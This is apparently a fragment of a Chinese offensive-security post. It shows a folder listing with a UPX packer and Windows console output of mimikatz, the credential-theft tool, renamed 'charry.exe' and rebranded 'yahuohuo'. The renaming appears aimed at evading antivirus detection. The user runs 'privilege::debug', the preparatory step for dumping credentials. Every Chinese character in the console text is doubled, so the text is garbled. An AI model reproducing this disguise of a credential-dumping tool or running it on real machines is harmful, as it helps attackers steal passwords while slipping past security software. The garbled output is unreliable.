 upx-3.96-win64 2021/5/11 20:40 文件夹
charry.exe 2021/5/11 20:43 应用程序 687 KB
yahuohuo 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Windows\system32>cd C:\Users\root\Desktop\mimikatz
C:\Users\root\Desktop\mimikatz>charry.exe
.#####. yahuohuo 2.2.0 (x64) #19041 May 9 2021 18:42:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://www.qq.com/yahuohuo
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
yahuohuo # privilege::debug
Privilege '20' OK
yahuohuo # _